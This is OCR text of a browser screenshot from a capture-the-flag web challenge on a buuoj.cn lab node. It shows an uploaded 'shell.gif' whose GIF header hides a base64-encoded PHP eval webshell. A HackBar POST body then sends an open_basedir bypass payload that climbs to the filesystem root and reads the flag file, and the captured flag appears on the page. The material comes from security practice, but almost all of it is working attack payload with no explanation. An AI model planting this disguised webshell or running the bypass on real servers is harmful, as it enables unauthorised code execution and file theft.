 2eebfa72-c0ca-4331-a85a-dd3
不安全 2eebfa72-c0ca-4331-a85a-dd3878052073.node3.buuoj.cn/upload/tmp_c41893938531041badacfc22febe3abd/shell.gif
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... win10安装ubuntu... 注册会员 »
GIF98a12PD9waHAgZXZhbCgkX1BPU1RbJ3dob2FtaSddKTs/Pg==▯▯}▯vflag{5efd1d04-a51f-433d-946b-90512272e95d}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://2eebfa72-c0ca-4331-a85a-dd3878052073.node3.buuoj.cn/upload/tmp_c41893938531041badacfc22febe3abd/shell.gif
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
whoami=chdir('img');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/
');echo(file_get_contents('/THis_Is_tHe_F14g'));
Console What's New